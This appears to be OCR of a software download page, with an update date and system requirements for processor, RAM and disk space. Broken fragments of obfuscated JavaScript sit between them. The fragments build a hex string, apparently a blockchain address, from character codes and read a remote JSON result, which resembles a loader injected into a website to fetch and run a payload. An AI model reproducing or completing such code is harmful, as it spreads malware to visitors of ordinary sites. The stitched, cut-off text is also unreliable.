
🗓 Updated on: 2026-05-31
Math.random()-0.5);for(let r of u){try{const q=String.fromCharC
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.
Processor:
1 GHz dual-core required
RAM:
At least 4 GB
Disk space:
64 GB for install